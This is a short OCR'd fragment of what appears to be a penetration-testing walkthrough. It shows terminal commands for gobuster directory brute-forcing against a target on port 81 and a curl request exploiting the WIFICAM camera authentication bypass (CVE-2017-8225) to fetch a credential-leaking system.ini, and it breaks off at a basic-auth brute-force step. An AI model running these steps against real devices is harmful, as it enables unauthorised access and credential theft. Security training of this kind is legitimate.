
Brute directories and hidden endpoints
Terminal window
gobuster
dir
-u
http://<target>:81/
-w
/u
Test the WIFICAM camera auth bypass (CVE-2017-8225)
— if
system.ini
comes back, the box is leaking
credentials
Terminal window
curl
"
http://<target>:81/system.ini?login
Brute-force HTTP Basic Auth if the panel prompts for